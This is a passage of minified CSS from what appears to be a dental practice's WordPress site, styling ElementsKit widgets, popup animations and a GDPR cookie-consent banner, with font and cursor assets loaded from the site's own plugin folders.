.3s linear;pointer-events:none;width:100%}}.ekit-vertical-navbar-nav .elementskit-submenu-indicator{display:block;line-height:1;margin-left:auto;position:relative;font-weight:900;font-style:normal;font-family:"Font Awesome 5 Free";-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.ekit-vertical-navbar-nav .elementskit-submenu-indicator::before{content:"\f105"}.ekit-vertical-navbar-nav .ekit-submenu-indicator-icon{display:block;margin-left:auto;line-height:1;position:relative;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.ekit-wid-con .select{cursor:pointer;display:block;position:relative;font-size:16px;color:#7b7b7b;width:220px;height:44px;float:right}.whitespace--normal{white-space:normal!important}a:hover>.a:hover\:met_scalex--200:hover{-webkit-transform:scaleX(2);transform:scaleX(2)}a:hover>.a:hover\:met_scaley--200:hover{-webkit-transform:scaleY(2);transform:scaleY(2)}.ekit-wid-con .elementor-inline-items{margin:0!important}.ekit-wid-con .elementor-inline-items .elementor-icon-list-item{display:inline-block}.ekit-wid-con .elementor-inline-items .elementor-icon-list-item::after{display:inline-block}.elementor-widget .ekit-wid-con .elementor-inline-items .elementor-icon-list-item::after{position:absolute}.ekit-wid-con .elementor-inline-items .elementor-icon-list-item:last-child::after{display:none}.ekit-wid-con .elementor-inline-items.row .elementor-icon-list-item{margin:0;padding:0;margin-right:0!important;margin-left:0!important;display:-webkit-box;display:-ms-flexbox;display:flex}.ekit-wid-con .elementor-inline-items.row .elementor-icon-list-item a{padding:5px 15px}.ekit-wid-con .elementor-icon-list-item>a{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-transition:.4s;transition:all .4s ease;position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.ekit-wid-con .elementor-icon-list-text{-webkit-transition:.4s;transition:all .4s ease}.ekit-wid-con .elementor-icon-list-icon{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;text-align:center;line-height:inherit}.ekit-wid-con .elementor-icon-list-icon svg{-webkit-transition:.4s;transition:all .4s ease}.ekit-wid-con .elementor-icon-list-icon>i{-webkit-transition:.4s;transition:all .4s ease}.ekit-wid-con .small{font-size:12px;line-height:20px}.ekit-wid-con .muted{color:#adadad}.ekit-wid-con iframe{border:none}.ekit-wid-con a{text-decoration:none}.ekit-wid-con a,.ekit-wid-con div,.ekit-wid-con li,.ekit-wid-con ul{-webkit-tap-highlight-color:transparent;-webkit-tap-highlight-color:transparent;outline:0}.ekit-wid-con a:active,.ekit-wid-con a:focus,.ekit-wid-con input,.ekit-wid-con input:active,.ekit-wid-con input:focus,.ekit-wid-con input:hover,.ekit-wid-con textarea,.ekit-wid-con textarea:active,.ekit-wid-con textarea:focus,.ekit-wid-con textarea:hover{-moz-outline:none;outline:0}.ekit-wid-con a:active,.ekit-wid-con a:focus,.ekit-wid-con a:hover,.ekit-wid-con a:visited{outline:0;text-decoration:none}.ekit-wid-con embed,.ekit-wid-con img:not([draggable]),.ekit-wid-con object,.ekit-wid-con video{max-width:100%;height:auto}.ekit-wid-con [type=button]:focus:not(:focus-visible),.ekit-wid-con [type=submit]:focus:not(:focus-visible),.ekit-wid-con button:focus:not(:focus-visible){outline:0}.ekit-wid-con a:focus-visible,.ekit-wid-con button:focus-visible,.ekit-wid-con input:focus-visible,.ekit-wid-con textarea:focus-visible{outline:-webkit-focus-ring-color auto 1px}.ekit-wid-con img{border:none;max-width:100%}.ekit-wid-con li,.ekit-wid-con ul{margin:0;padding:0}.ekit-wid-con h4,.ekit-wid-con p{margin-bottom:10px}.ekit-wid-con svg{width:1em;height:1em}.ekit-wid-con .elementskit-navbar-nav-default.elementskit-menu-container{z-index:1000}.ekit-wid-con .elementskit-navbar-nav-default .elementskit-navbar-nav>li>a:hover{background-color:transparent}.ekit-wid-con .elementor-icon-list-item a>img{width:100px;margin-right:15px}.ekit-wid-con .elementor-icon-list-item .elementor-icon-list-text{display:block;margin-bottom:0}.ekit-wid-con .dialog-type-lightbox .dialog-widget-content{width:100%}@media (min-width:1025px){.ekit-wid-con .default_menu_position .elementor-column,.ekit-wid-con .default_menu_position .elementor-widget,.ekit-wid-con .default_menu_position .elementor-widget-wrap,.ekit-wid-con .default_menu_position .elementskit-navbar-nav-default.elementskit-menu-container{position:static}.ekit-wid-con .default_menu_position .elementskit-menu-po-right .elementskit-megamenu-has.top_position.elementskit-dropdown-menu-default_width .elementskit-megamenu-panel,.ekit-wid-con .elementskit-navbar-nav-default .elementskit-menu-po-right .relative_position.elementskit-megamenu-has .elementskit-megamenu-panel{right:0;left:auto}.ekit-wid-con .elementskit-navbar-nav-default .elementskit-megamenu-has .elementskit-megamenu-panel{-webkit-transition:transform .4s;-webkit-transition:-webkit-transform .4s;transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease}}@media (max-width:1024px){.ekit-wid-con .ekit-vertical-navbar-nav .elementskit-submenu-indicator{padding:3px 10px;border:1px solid;border-radius:30px}}.ekit-wid-con .mfp-iframe-scaler iframe{-webkit-box-shadow:none;box-shadow:none;background:0 0}.ekit-wid-con img{-webkit-user-select:none;-moz-user-select:none;-o-user-select:none;-ms-user-select:none;user-select:none}.ekit-wid-con button{cursor:pointer;-webkit-transition:.4s;transition:all .4s ease}.ekit-wid-con input{-webkit-box-sizing:border-box;box-sizing:border-box}.ekit-wid-con .swiper-pagination-bullet{opacity:inherit;background-color:inherit}#wp-admin-bar-elementor_edit_page-default:empty{display:none}.mfp-bg,.mfp-container{opacity:0;-webkit-backface-visibility:hidden;-webkit-transition:.3s ease-out;transition:all .3s ease-out}.mfp-ready .mfp-container{opacity:1}.mfp-ready.mfp-bg{opacity:.8}.mfp-removing .mfp-container,.mfp-removing.mfp-bg{opacity:0}button.mfp-close.ekit-popup-close{border:1px solid #fff;margin:20px;border-radius:50%;-webkit-transition:.4s;transition:all .4s ease}button.mfp-close.ekit-popup-close:hover{background-color:#000;color:#fff;border-color:#000;width:44px}.mfp-removing{-webkit-animation:1s close;animation:1s close}.mfp-bg.ekit-promo-popup{background-color:rgba(0,0,0,.87);padding-bottom:100%;border-radius:100%;overflow:hidden;-webkit-animation:.8s ease-out forwards menu-animation;animation:.8s ease-out forwards menu-animation}.ekit-promo-popup .mfp-close{color:#fff;opacity:0;-webkit-transition:1s .8s;transition:all 1s ease .8s;-webkit-transform:translateY(-500px);transform:translateY(-500px)}.ekit-promo-popup.mfp-ready .mfp-close{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);position:fixed}@-webkit-keyframes menu-animation{0%{opacity:0;-webkit-transform:scale(.04) translateY(300%);transform:scale(.04) translateY(300%)}40%{-webkit-transform:scale(.04) translateY(0);transform:scale(.04) translateY(0);-webkit-transition:ease-out;transition:ease-out}40%{-webkit-transform:scale(.04) translateY(0);transform:scale(.04) translateY(0)}60%{opacity:1;-webkit-transform:scale(.02) translateY(0);transform:scale(.02) translateY(0)}61%{opacity:1;-webkit-transform:scale(.04) translateY(0);transform:scale(.04) translateY(0)}99.9%{opacity:1;height:0;padding-bottom:100%;border-radius:100%}100%{opacity:1;-webkit-transform:scale(2) translateY(0);transform:scale(2) translateY(0);height:100%;padding-bottom:0;border-radius:0}}@keyframes menu-animation{0%{opacity:0;-webkit-transform:scale(.04) translateY(300%);transform:scale(.04) translateY(300%)}40%{-webkit-transform:scale(.04) translateY(0);transform:scale(.04) translateY(0);-webkit-transition:ease-out;transition:ease-out}40%{-webkit-transform:scale(.04) translateY(0);transform:scale(.04) translateY(0)}60%{opacity:1;-webkit-transform:scale(.02) translateY(0);transform:scale(.02) translateY(0)}61%{opacity:1;-webkit-transform:scale(.04) translateY(0);transform:scale(.04) translateY(0)}99.9%{opacity:1;height:0;padding-bottom:100%;border-radius:100%}100%{opacity:1;-webkit-transform:scale(2) translateY(0);transform:scale(2) translateY(0);height:100%;padding-bottom:0;border-radius:0}}@-webkit-keyframes close{0%{opacity:1}100%{opacity:0}}@keyframes close{0%{opacity:1}100%{opacity:0}}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}.ekit-wid-con .number::before{counter-increment:myNumber;content:counter(myNumber) "."}.ekit-wid-con .path{fill:#fff;stroke:#2575fc;stroke-miterlimit:0}.ekit-wid-con .ekit-team-modal.mfp-bg,body .ekit-team-modal.mfp-bg{border-radius:0;-webkit-animation:none;animation:none}.ekit-wid-con .ekit-team-modal.mfp-wrap::before,body .ekit-team-modal.mfp-wrap::before{opacity:.8;-webkit-transition:opacity .3s;transition:opacity .3s;cursor:-webkit-zoom-out;cursor:zoom-out}.ekit-wid-con .ekit-team-modal.mfp-wrap.mfp-ready::before,body .ekit-team-modal.mfp-wrap.mfp-ready::before{opacity:1}.ekit-wid-con .ekit-team-modal.mfp-wrap.ekit-promo-popup::before,body .ekit-team-modal.mfp-wrap.ekit-promo-popup::before{background-color:#555;border-radius:0;-webkit-animation:none;animation:none}.ekit-wid-con .ekit-team-modal.mfp-wrap>.mfp-container,body .ekit-team-modal.mfp-wrap>.mfp-container{padding:60px 15px;overflow:auto}.ekit-wid-con .ekit-team-modal-close,body .ekit-team-modal-close{position:absolute;top:10px;right:10px;width:40px;height:40px;padding:0;color:#656565;background-color:transparent;border-width:0;border-radius:0;font-size:18px;line-height:1;outline:0;z-index:1}.ekit-wid-con .ekit-team-popup,body .ekit-team-popup{-webkit-transition:color .3s;transition:color .3s}.ekit-wid-con .ekit-promo-popup>.mfp-container,body .ekit-promo-popup>.mfp-container{right:0;margin-left:auto;margin-right:auto}.ekit-wid-con .ekit-promo-popup>.mfp-container>.mfp-content,body .ekit-promo-popup>.mfp-container>.mfp-content{max-width:920px}.ekit-wid-con .elementskit-post-image-card{-webkit-transition:.4s;transition:all .4s ease;background-color:#fff;border-radius:10px;background:#123075;-webkit-box-shadow:9.899px 9.899px 30px 0 rgba(0,0,0,.1);box-shadow:9.899px 9.899px 30px 0 rgba(0,0,0,.1)}.ekit-wid-con .elementskit-post-image-card:hover .elementskit-entry-thumb>img{-webkit-transform:scale(1.05) rotate(2deg);transform:scale(1.05) rotate(2deg);opacity:.8}.ekit-wid-con .elementskit-post-image-card .elementskit-post-body{padding:20px 40px 40px}.ekit-wid-con .elementskit-post-image-card .elementskit-post-body>p{color:#fff}.ekit-wid-con .elementskit-post-image-card .elementskit-entry-thumb{border-radius:10px}.ekit-wid-con .elementskit-post-image-card .elementskit-entry-header{position:relative}.ekit-wid-con .elementskit-post-image-card .elementskit-entry-header .elementskit-entry-thumb{position:relative;padding:20px;overflow:hidden;display:block}.ekit-wid-con .elementskit-post-image-card .elementskit-entry-header .elementskit-entry-thumb>img{-webkit-transition:.4s;transition:all .4s ease;width:100%}.ekit-wid-con .elementskit-post-image-card .entry-title a{color:#fff}.ekit-wid-con .elementskit-post-image-card .entry-title{font-size:18px;margin-bottom:28px}.ekit-wid-con .elementskit-entry-thumb{position:relative;overflow:hidden;display:block}.ekit-wid-con .elementskit-entry-thumb>img{-webkit-transition:.4s;transition:all .4s ease}.ekit-wid-con .elementskit-entry-header{position:relative}.ekit-wid-con .elementskit-post-body{position:relative}.ekit-wid-con .elementskit-post-body>p{-webkit-transition:.4s;transition:all .4s ease}.ekit-wid-con .elementskit-post-body>p:empty{display:none}.ekit-wid-con .elementskit-image-accordion-wraper{display:-webkit-box;display:-ms-flexbox;display:flex;overflow:hidden;min-height:366px;position:relative}.ekit-wid-con .elementskit-image-accordion-wraper .elementskit-single-image-accordion{-webkit-box-flex:1;-ms-flex:1;flex:1;background-repeat:no-repeat;background-size:cover;background-position:center center;position:relative;min-height:460px;overflow:hidden;cursor:pointer;-webkit-transition:.4s;transition:all .4s ease;display:-webkit-box;display:-ms-flexbox;display:flex}.ekit-wid-con .elementskit-image-accordion-wraper .elementskit-single-image-accordion::before{position:absolute;content:"";top:100%;left:0;height:100%;width:100%;background:#000;background:-webkit-gradient(linear,left bottom,left top,from(black),color-stop(60%,rgba(255,255,255,0)));background:linear-gradient(0deg,#000 0,rgba(255,255,255,0) 60%);-webkit-transition:.5s;transition:all .5s ease;opacity:0}.ekit-wid-con .swiper-pagination{line-height:1}.ekit-wid-con .swiper-pagination span{background-color:#ededed;padding:0}.ekit-wid-con .elementskit-clients-slider .swiper:not(.swiper-initialized) .swiper-slide{max-width:calc(100% / var(--ekit_client_logo_slidetosho,4));margin-right:var(--ekit_client_logo_left_right_spacing,15px)}.ekit-wid-con .single-skill-bar:not(:last-child){margin-bottom:25px}.ekit-wid-con .elementskit-funfact{-webkit-transition:.4s;transition:all .4s ease;-webkit-backface-visibility:hidden;backface-visibility:hidden;position:relative;z-index:2;background-repeat:no-repeat;background-size:cover;background-position:center center}.ekit-wid-con .elementskit-image-comparison{z-index:3}.ekit-wid-con .elementskit-image-comparison>img{width:100%}.ekit-wid-con .elementskit-image-comparison .twentytwenty-handle{-webkit-box-shadow:none;box-shadow:none;background-color:#fff;border-color:transparent;-webkit-transition:color .3s,background-color .3s;transition:color .3s,background-color .3s}.ekit-wid-con .elementskit-image-comparison .twentytwenty-handle::before{-webkit-box-shadow:none;box-shadow:none}.ekit-wid-con .elementskit-image-comparison .twentytwenty-handle::after{-webkit-box-shadow:none;box-shadow:none}.ekit-wid-con .elementskit-countdown-timer{position:relative;z-index:10;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.ekit-wid-con .elementskit-countdown-timer .elementskit-inner-container{width:150px;height:150px;border-radius:50%;background-color:#443aca;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ekit-wid-con .elementskit-countdown-timer .elementskit-timer-content{width:100%}.ekit-wid-con .elementskit-countdown-timer .elementskit-timer-content>span{display:block;color:#fff;line-height:1}.ekit-wid-con .elementskit-countdown-timer-3{position:relative;z-index:10;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.ekit-wid-con .elementskit-countdown-timer-4{position:relative;z-index:2;height:120px;line-height:120px;background-color:#fd3358;background-size:101% 101%;width:calc(100% + 60px);margin-left:-30px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.ekit-wid-con .elementskit-countdown-timer-4::after,.ekit-wid-con .elementskit-countdown-timer-4::before{position:absolute;content:"";bottom:-20px;pointer-events:none}.ekit-wid-con .elementskit-countdown-timer-4::before{left:0;border-top:20px solid #993535;border-left:30px solid transparent}.ekit-wid-con .elementskit-countdown-timer-4::after{right:0;border-bottom:20px solid transparent;border-left:30px solid #993535}.ekit-wid-con .elementskit-coundown-finish{height:auto!important;line-height:normal!important;padding:15px}.ekit-wid-con .ekit-countdown-inner{margin:0 auto}.ekit-wid-con .elementskit-testimonial-slider .swiper-wrapper{overflow:visible}.ekit-wid-con .elementskit-testimonial-slider .swiper-pagination{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.ekit-wid-con .elementskit-testimonial-slider .swiper-pagination span{padding:0;margin:0}.ekit-wid-con .elementskit-testimonial-slider .swiper-button-next,.ekit-wid-con .elementskit-testimonial-slider .swiper-button-prev{font-size:36px;color:#2575fc;width:auto;height:auto;z-index:1}.ekit-wid-con .elementskit-testimonial-slider .swiper-button-next::before,.ekit-wid-con .elementskit-testimonial-slider .swiper-button-prev::before{display:none}.ekit-wid-con .ekit-sidebar-group .ekit-overlay{left:100%;top:0;position:fixed;z-index:1002;height:100%;opacity:0;width:100%;visibility:hidden;-webkit-transition:all .4s ease-in var(--transition-duration);transition:all .4s ease-in var(--transition-duration);cursor:url(https://www.bellscornersdentalstudio.com/wp-content/plugins/elementskit-lite/widgets/init/assets/img/cross-out.svg),pointer;background-color:rgba(0,0,0,.9)}.ekit-wid-con .ekit-sidebar-group.ekit_isActive .ekit-overlay{visibility:visible;-webkit-transition:all var(--transition-duration) ease-out 0s;transition:all var(--transition-duration) ease-out 0s;left:0;opacity:1}.ekit-wid-con .ekit-video-popup{display:inline-block;text-align:center;font-size:18px;background-color:#da3175;color:#fff;border-radius:50%;position:relative;z-index:6;-webkit-transition:.4s;transition:all .4s ease}.ekit-wid-con .ekit-video-popup svg{max-width:40px;height:auto;vertical-align:middle}.ekit-wid-con .ekit-video-frame{position:relative}.ekit-wid-con .ekit-video-frame .ekit-video-inline-btn{width:60px;height:60px;line-height:45px;color:#fff;text-align:center;font-size:18px;background-color:#da3175;color:#fff;border-radius:50%;position:relative;z-index:6;-webkit-transition:.4s;transition:all .4s ease;position:absolute;top:50%;left:50%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.ekit_self_video_wrap .mfp-close{position:fixed;outline:0}.ekit_self_video_wrap .mfp-close:hover{background:#000;border-color:#000}.ekit_self_video_wrap_content .mfp-content{max-width:900px}.ekit-wid-con .elementskit-btn{border-radius:5px;font-size:15px;padding:15px 30px;display:inline-block;color:#fff;position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;line-height:1;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap;vertical-align:middle;text-align:center;background-color:#2575fc;-webkit-transition:.4s;transition:all .4s ease}.ekit-wid-con .elementskit-btn:hover{background-color:#0350d2}.ekit-wid-con .elementskit-btn:hover::before{opacity:1}.ekit-wid-con .elementskit-btn::before{position:absolute;content:"";border-radius:inherit;-webkit-transition:.4s;transition:all .4s ease;z-index:-1;top:0;left:0;height:100%;width:100%;background-size:102% 102%;opacity:0}.ekit-wid-con .elementskit-btn i{display:inline-block;vertical-align:middle}.ekit-wid-con .ekit-mail-message{display:none;padding:10px 15px;margin-bottom:10px;border-radius:5px}.ekit-wid-con .ekit-mail-message.error{color:#721c24;background-color:#f8d7da;border:1px solid #f5c6cb}.ekit-wid-con .ekit-mail-message.success{color:#155724;background-color:#d4edda;border:1px solid #c3e6cb}.ekit_navsearch-button{display:inline-block}.ekit-wid-con .ekit-btt__button{padding:0;display:inline-block;text-align:center;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative}.ekit-wid-con .ekit-btt__button:focus,.ekit-wid-con .ekit-btt__button:hover{text-decoration:none}.ekit-wid-con .ekit-btt__button .canvas{width:100%;height:100%;top:0;left:0;position:absolute;border-radius:inherit}.ekit-wid-con .ekit-btt__button.ekit-tt-show{-webkit-animation:.5s ekit-btt-fadein;animation:.5s ekit-btt-fadein;opacity:1}.ekit-wid-con .ekit-btt__button.yes:not(.ekit-tt-show){-webkit-animation:.5s ekit-btt-fadeOut;animation:.5s ekit-btt-fadeOut;opacity:0}.ekit-wid-con .ekit-btt.progress_indicator .ekit-btt__button{border:0!important;border-radius:50%!important}@-webkit-keyframes ekit-btt-fadein{from{opacity:0;-webkit-transform:translateY(80px);transform:translateY(80px)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes ekit-btt-fadein{from{opacity:0;-webkit-transform:translateY(80px);transform:translateY(80px)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes ekit-btt-fadeOut{from{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}to{opacity:0;-webkit-transform:translateY(80px);transform:translateY(80px)}}@keyframes ekit-btt-fadeOut{from{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}to{opacity:0;-webkit-transform:translateY(80px);transform:translateY(80px)}}@media (max-width:480px){.ekit-wid-con .elementskit-countdown-timer-4::after,.ekit-wid-con .elementskit-countdown-timer-4::before{display:none}.ekit-wid-con .elementskit-countdown-timer-4{width:100%;margin-left:0;height:100%;line-height:1}}@media (max-width:767px){.ekit-wid-con .elementskit-image-accordion-wraper{-ms-flex-wrap:wrap;flex-wrap:wrap}.ekit-wid-con .elementskit-testimonial-slider .swiper-button-next,.ekit-wid-con .elementskit-testimonial-slider .swiper-button-prev{display:none!important}}@font-face{font-family:Nunito;src:url(https://www.bellscornersdentalstudio.com/wp-content/plugins/gdpr-cookie-compliance/dist/fonts/nunito-v8-latin-regular.eot);src:url(https://www.bellscornersdentalstudio.com/wp-content/plugins/gdpr-cookie-compliance/dist/fonts/nunito-v8-latin-regular.eot?#iefix) format("embedded-opentype"),url(https://www.bellscornersdentalstudio.com/wp-content/plugins/gdpr-cookie-compliance/dist/fonts/nunito-v8-latin-regular.woff2) format("woff2"),url(https://www.bellscornersdentalstudio.com/wp-content/plugins/gdpr-cookie-compliance/dist/fonts/nunito-v8-latin-regular.woff) format("woff"),url(https://www.bellscornersdentalstudio.com/wp-content/plugins/gdpr-cookie-compliance/dist/fonts/nunito-v8-latin-regular.ttf) format("truetype"),url(https://www.bellscornersdentalstudio.com/wp-content/plugins/gdpr-cookie-compliance/dist/fonts/nunito-v8-latin-regular.svg#svgFontName) format("svg");font-style:normal;font-weight:400;font-display:swap}@font-face{font-family:Nunito;src:url(https://www.bellscornersdentalstudio.com/wp-content/plugins/gdpr-cookie-compliance/dist/fonts/nunito-v8-latin-700.eot);src:url(https://www.bellscornersdentalstudio.com/wp-content/plugins/gdpr-cookie-compliance/dist/fonts/nunito-v8-latin-700.eot?#iefix) format("embedded-opentype"),url(https://www.bellscornersdentalstudio.com/wp-content/plugins/gdpr-cookie-compliance/dist/fonts/nunito-v8-latin-700.woff2) format("woff2"),url(https://www.bellscornersdentalstudio.com/wp-content/plugins/gdpr-cookie-compliance/dist/fonts/nunito-v8-latin-700.woff) format("woff"),url(https://www.bellscornersdentalstudio.com/wp-content/plugins/gdpr-cookie-compliance/dist/fonts/nunito-v8-latin-700.ttf) format("truetype"),url(https://www.bellscornersdentalstudio.com/wp-content/plugins/gdpr-cookie-compliance/dist/fonts/nunito-v8-latin-700.svg#svgFontName) format("svg");font-style:normal;font-weight:700;font-display:swap}.gdpr_lightbox-active,.gdpr_lightbox-active body{overflow:hidden}.gdpr_lightbox{z-index:9990;position:fixed;top:0;right:0;bottom:0;left:0;white-space:nowrap;background:#0b0b0b;background:rgba(0,0,0,.9);outline:0!important;opacity:0;transition:opacity .3s ease}.gdpr_lightbox.gdpr_lightbox-opened{opacity:1}.gdpr_lightbox.gdpr_lightbox-closed{opacity:0}.gdpr_lightbox *{box-sizing:border-box}.gdpr_lightbox-wrap{z-index:9990;position:fixed;top:0;right:0;bottom:0;left:0;text-align:center;outline:0!important}.gdpr_lightbox-wrap:before{content:"";display:inline-block;height:100%;vertical-align:middle;margin-right:-.25em}.gdpr_lightbox-loader{z-index:9991;color:#fff;position:absolute;top:50%;margin-top:-.8em;width:100%;text-align:center;font-size:14px;font-family:Arial,Helvetica,sans-serif;opacity:0;transition:opacity .3s ease}.gdpr_lightbox-loading .gdpr_lightbox-loader{opacity:1}.gdpr_lightbox-container{z-index:9992;position:relative;text-align:left;vertical-align:middle;display:inline-block;white-space:normal;max-width:100%;max-height:100%;outline:0!important}.gdpr_lightbox-content{z-index:9993;width:100%;transform:scale(1);transition:transform .3s ease}.gdpr_lightbox-closed .gdpr_lightbox-content,.gdpr_lightbox-loading .gdpr_lightbox-content{transform:scale(.8)}.gdpr_lightbox-content:after{content:"";position:absolute;left:0;top:0;bottom:0;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6)}.gdpr_lightbox-close,.gdpr_lightbox-close:active,.gdpr_lightbox-close:focus,.gdpr_lightbox-close:hover,.gdpr_lightbox-close:visited{z-index:9994;width:35px;height:35px;position:fixed;right:0;top:0;-webkit-appearance:none;cursor:pointer;text-decoration:none;text-align:center;padding:0;color:#fff;font-style:normal;font-size:35px;font-family:Arial,Baskerville,monospace;line-height:35px;text-shadow:0 1px 2px rgba(0,0,0,.6);border:0;background:0 0;box-shadow:none}.gdpr_lightbox-close::-moz-focus-inner{border:0;padding:0}.gdpr_lightbox-close:active{top:1px}.gdpr_lightbox-image img{max-width:100%;display:block;line-height:0;border:0}.gdpr_lightbox-iframe .gdpr_lightbox-container{width:100%;max-width:964px}.gdpr_lightbox-iframe-container{width:100%;height:0;padding-top:56.25%;overflow:auto;pointer-events:auto;transform:translateZ(0);-webkit-overflow-scrolling:touch}.gdpr_lightbox-iframe-container iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}body.moove_gdpr_overflow{overflow:hidden}body.moove_gdpr_overflow #page{position:relative;z-index:10}.gdpr_lightbox-hide{display:none}.gdpr_lightbox dialog#moove_gdpr_cookie_modal{display:-ms-flexbox;display:flex;position:relative;padding:0;background:0 0;border:none;width:100%;height:100%;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}#moove_gdpr_cookie_info_bar .moove-gdpr-cookie-notice button.change-settings-button{padding:0;display:inline-block;border:none;box-shadow:none;background-color:transparent;color:inherit;text-decoration:underline;cursor:pointer;transition:all .2s ease;font-size:inherit;text-transform:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit}.cookie-switch.focus-g,.cookie-switch:focus,.gdpr-shr-switch.focus-g,.gdpr-shr-switch:focus{box-shadow:1px 1px 5px #010101;border-radius:50px}#moove_gdpr_cookie_modal .mgbutton.focus-g,#moove_gdpr_cookie_modal .mgbutton:focus{box-shadow:1px 1px 5px #010101}#moove_gdpr_cookie_info_bar .gdpr-fbo-0{-ms-flex-order:1;order:1}.gdpr-sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}body.gdpr-no-icons #moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,body.gdpr-no-icons #moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,body.gdpr-no-icons #moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,body.gdpr-no-icons #moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{display:none}.moove_gdpr_cookie_modal_open .gdpr_lightbox-content:after{box-shadow:none}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-footer-content{-ms-flex-pack:justify;justify-content:space-between}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-footer-content .moove-gdpr-button-holder{margin:0 -4px;max-width:calc(100% + 8px);width:auto}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton{margin:2px}@media (min-width:768px){#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton{margin:2px 4px}}#moove_gdpr_cookie_info_bar{content-visibility:auto}#moove_gdpr_cookie_info_bar .moove-gdpr-button-holder{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}#moove_gdpr_cookie_info_bar.gdpr-full-screen-infobar .moove-gdpr-button-holder .moove-gdpr-infobar-close-btn,#moove_gdpr_cookie_info_bar.gdpr-full-screen-infobar.moove-gdpr-dark-scheme .moove-gdpr-button-holder .moove-gdpr-infobar-close-btn{display:none}#moove_gdpr_cookie_info_bar.gdpr-full-screen-infobar .moove-gdpr-info-bar-container,#moove_gdpr_cookie_info_bar.gdpr-full-screen-infobar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container{position:relative}#moove_gdpr_cookie_info_bar .moove-gdpr-infobar-close-btn{background-color:transparent;padding:0;display:inline-block;float:right;position:relative;font-size:14px;line-height:20px;margin:3px 4px;width:36px;height:36px;border-radius:50%;box-shadow:inset 0 0 0 1px #626262;color:#626262;transition:all .3s ease}#moove_gdpr_cookie_info_bar .moove-gdpr-infobar-close-btn.focus-g,#moove_gdpr_cookie_info_bar .moove-gdpr-infobar-close-btn:focus,#moove_gdpr_cookie_info_bar .moove-gdpr-infobar-close-btn:hover{background-color:#626262;color:#fff}#moove_gdpr_cookie_info_bar .moove-gdpr-infobar-close-btn i{font-size:32px;top:-1px;position:relative;height:30px;display:block;overflow:hidden}#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-button-holder .moove-gdpr-infobar-close-btn{color:#fff;opacity:.7;box-shadow:inset 0 0 0 1px #fff}#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-button-holder .moove-gdpr-infobar-close-btn.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-button-holder .moove-gdpr-infobar-close-btn:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-button-holder .moove-gdpr-infobar-close-btn:hover{background-color:#fff;opacity:1;color:#fff}#moove_gdpr_cookie_info_bar.gdpr-full-screen-infobar 